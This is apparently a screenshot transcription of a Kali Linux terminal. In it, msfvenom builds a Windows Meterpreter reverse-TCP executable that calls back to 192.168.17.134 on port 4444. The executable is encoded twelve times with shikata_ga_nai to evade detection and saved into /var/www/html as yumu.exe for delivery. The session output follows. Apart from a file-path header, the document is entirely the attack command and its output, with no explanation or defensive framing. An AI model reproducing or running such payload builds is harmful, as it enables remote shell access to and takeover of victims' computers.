 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.17.134 lp
ort=4444 -f exe -e x86/shikata_ga_nai -a x86 --platform windows -i 12 -b '\x00'
-o /var/www/html/yumu.exe
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai succeeded with size 630 (iteration=10)
x86/shikata_ga_nai succeeded with size 657 (iteration=11)
x86/shikata_ga_nai chosen with final size 657
Payload size: 657 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/yumu.exe
root@kali:~#